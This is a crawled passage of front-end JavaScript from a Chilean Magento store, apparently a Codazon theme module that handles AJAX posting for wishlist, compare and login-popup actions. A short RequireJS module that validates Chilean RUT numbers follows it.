                                self.displayMessages(rs.messages.messages);
                            }
                        }
                    });
                }
            };
            dataPost.displayMessages = function(messages) {
                var self = this;
                self.$msgContainer.show();
                $.each(messages, function(i, msg) {
                    var $message = $('<div class="message cdz-translator">').addClass(msg.type).html('<span>' + msg.text + '</span>').prependTo(self.$msgContainer);
                    setTimeout(function() {
                        $message.fadeOut(2000, 'swing', function() {
                            $message.remove();
                            if (!self.$msgContainer.children().length) {
                                self.$msgContainer.hide();
                            }
                        });
                    }, 3000);
                });
            };
            dataPost.ajaxPost = function(params) {
                var self = this;
                var formKey = $(this.options.formKeyInputSelector).val();
                if (formKey) {
                    params.data['form_key'] = formKey;
                }
                var action = self.filterAction(params.action);
                var postParam = params;
                if (self.notLogin && (action.search('wishlist') > -1)) {
                    self._displayLoginForm(false);
                } else {
                    postParam.data.currentUrl = document.URL;
                    if (isCompareIndexPage()) {
                        postParam.data.isCompareIndexPage = true;
                    }
                    $('body').addClass('cdz-ajaxpost-proccessing');
                    $.ajax({
                        url: action,
                        data: postParam.data,
                        type: 'POST',
                        showLoader: true,
                        success: function(rs) {
                            if (rs.message) {
                                self.displayMessages([{
                                    type: (rs.success?'success':'error'),
                                    text: rs.message
                                }]);
                            } else {
                                self.updateMessages();
                            }
                            if (rs.login_form_html) {
                                self.notLogin = true;
                                self._displayLoginForm(rs.login_form_html);
                            }

                            if (action.search('compare') > -1) {
                                customerData.reload(['compare-products'],true);
                            }
                            if (action.search('wishlist/remove') > -1) {
                                $('body').trigger('cdzWishlistItemRemoved', [params, rs]);
                            }
                            if ((action.search('wishlist/fromcart') > -1) || (action.search('wishlist/moveallfromcart') > -1)) {
                                $('body').trigger('cdzWishlistItemMovedFromCart', [params, rs]);
                            }
                            if (action.search('compare/remove') > -1) {
                                $('body').trigger('cdzCompareItemRemoved', [params, rs]);
                            }
                            $('body').trigger('materialUpdated');
                            $('body').trigger('contentUpdated');
                        }
                    }).always(function() {
                        $('body').removeClass('cdz-ajaxpost-proccessing');
                    });
                }
            };
            dataPost.postData = function(params) {
                var self = this;
                if (this.isAjaxAction(params.action)) {
                    if (params.data.confirmation) {
                        uiConfirm({
                            content: params.data.confirmationMessage,
                            actions: {
                                confirm: function () {
                                    self.ajaxPost(params);
                                }
                            }
                        });
                    } else {
                        self.ajaxPost(params);
                    }
                } else {
                    this.oldPostData(params);
                }
            };
            
            dataPost._displayLoginForm = function(html) {
                if (html) {
                    $loginPopup.html(html).trigger('triggerPopup');
                } else {
                    $loginPopup.trigger('triggerPopup');
                }
            }
            
            $.widget('codazon.customDataPost', $.mage.dataPost, {
                postData: function(params) {
                    dataPost.postData(params);
                }
            });
            $.mage.dataPost = $.codazon.customDataPost;
            
            
            $('body').on('cdzWishlistItemRemoved', function(e, params, rs) {
                var id = params.data.item;
                var $wishlistForm = $('#wishlist-view-form');
                if ($wishlistForm.length) {
                    $wishlistForm.find('.product-item[id="item_' + id +'"]').fadeOut(500, 'swing', function() {
                        $(this).remove();
                        if ($wishlistForm.find('.product-item').length == 0) {
                            var $msg = $('<div class="message info empty">').html('<span>' + cdzAjaxPost.wishlistEmptyMsg + '</span>').prependTo($wishlistForm);
                            $wishlistForm.find('.actions-toolbar, .products-grid.wishlist').remove();
                        }
                    });
                }
            });
            $('body').on('cdzWishlistItemMovedFromCart', function(e, params, rs) {
                if (rs.success) {
                    setTimeout(function() {
                        document.location.reload();
                    }, 1000);
                }
            });
            
            $('body').on('cdzCompareItemRemoved', function(e, params, rs) {
                if (rs.compare_list_html && isCompareIndexPage()) {
                    var $oldCompareList = $('.table-wrapper.comparison').first();
                    if ($oldCompareList.length) {
                        $('.action.print.hidden-print').remove();
                        var $newCompareList = $('<div>').html(rs.compare_list_html);
                        $oldCompareList.hide().before($newCompareList);
                        $oldCompareList.remove();
                        $newCompareList.children().first().unwrap();
                    }
                }
            });
        }
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Random_CustomerAttribute/js/model/validate-rut.js
body_size: 689
content:
define([
    'jquery'
], function ($) {
    'use strict';

    function dv(T) {
        var M=0,S=1;
        for(;T;T=Math.floor(T/10))
        S=(S+T%10*(9-M++%6))%11;
        return S?S-1:'k';
    }

    /**
     * Valida el rut con su cadena completa "XXXXXXXX-X"
     * obtenido de: https://cesarg.cl/validador-de-rut-chileno-con-javascript/
     */
    return function (rutCompleto) {
        if (!/^[0-9]+[-|‐]{1}[0-9kK]{1}$/.test( rutCompleto ))
            return false;
          var tmp 	= rutCompleto.split('-');
          var digv	= tmp[1];
          var rut 	= tmp[0];
          if ( digv == 'K' ) digv = 'k' ;
          return (dv(rut) == digv );
    };
});
